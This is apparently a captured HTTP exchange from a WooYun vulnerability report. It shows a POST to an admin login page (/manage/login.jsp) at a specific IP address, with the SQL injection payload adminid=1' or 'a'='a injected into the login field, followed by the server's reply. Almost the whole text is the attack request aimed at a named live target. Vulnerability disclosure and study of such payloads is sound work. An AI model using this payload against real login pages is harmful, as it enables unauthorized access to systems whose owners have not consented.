 POST /manage/login.jsp HTTP/1.1
Host: 123.138.29.71:8080
Content-Length: 31
Origin: http://123.138.29.71:8080
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_10_5) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/47.0.2526.111 Safari/537.36
Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
Accept: */*
Referer: http://123.138.29.71:8080/manage/login.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: TOTALUSER=3418468543532179578;
Hm_lvt_981858450a99a6546845c4af47e10651=1454642377;
Hm_lpvt_981858450a99a6546845c4af47e10651=1454645236;
JSESSIONID=859D8D95C298E2153F231167D46F8E1F
adminid=1' or 'a'='a&password=1
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=UTF-8
Content-Length: 63
Date: Fri, 05 Feb 2016 07:11:09 GMT
{"success":false,"msg":"输入密码不正确！"}
www.wooyun.org